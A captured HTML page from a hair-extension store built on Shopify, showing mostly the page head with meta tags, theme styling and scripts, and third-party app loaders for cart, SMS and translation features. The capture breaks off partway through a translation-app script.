

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles
body_size: 103541
content:

<!doctype html>
<html class="no-js" lang="en">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles
&ndash; BeQueen Wig</title><meta name="description" content="Hair Items: 12A 100% Virgin Human Hair Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 12a grade, length 10-30 inch available, 3 bundle  Hair Color: Highlights Color , can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% full cuticle"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles">
<meta property="og:title" content="BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles">
<meta property="og:type" content="product">
<meta property="og:description" content="Hair Items: 12A 100% Virgin Human Hair Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 12a grade, length 10-30 inch available, 3 bundle  Hair Color: Highlights Color , can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% full cuticle">

  <meta property="og:price:amount" content="124.93">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?crop=center&height=1200&v=1722438730&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?crop=center&height=1200&v=1722438730&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles">
<meta name="twitter:description" content="Hair Items: 12A 100% Virgin Human Hair Hair Quality: 100% virgin human hair from singel donor Hair Grade: BeQueen, 12a grade, length 10-30 inch available, 3 bundle  Hair Color: Highlights Color , can be dyed or bleached Hair Weft: Double machine weft &amp;amp; well constructed, healthy ends Hair Features: 100% full cuticle">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Add to cart';
          case 'CART_ITEM_PLURAL':
            return 'items';
          case 'CART_ITEM_SINGULAR':
            return 'item';
          case 'DISCOUNT_CURRENCY':
            return 'Save [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return '[discount]% OFF'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'On sale';
          case 'ERROR_PRODUCTS':
            return 'Could not load products';
          case 'FROM_PRICE':
            return 'from';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'Email';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Name';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'In stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Low stock';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> in stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Only <span>[qty]</span> in stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Out of stock';
          case 'REGULAR_PRICE':
            return 'Regular price';
          case 'SALE_PRICE':
            return 'Sale price';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Sold out';
          case 'UNAVAILABLE':
            return 'Unavailable';
          case 'UNIT_PRICE_LABEL':
            return 'Unit price';
          case 'UNIT_PRICE_SEPARATOR':
            return 'per';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=146884165440348243501768558132" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles">
<link rel="alternate" type="application/json+oembed" href="https://www.bequeenwig.com/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"fd686a0e-eac9-4a73-864f-6eac33df1f6f-1769046751","pageurl":"www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","u":"4716b77d8b9d","p":"product","rtyp":"product","rid":8101143413029};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
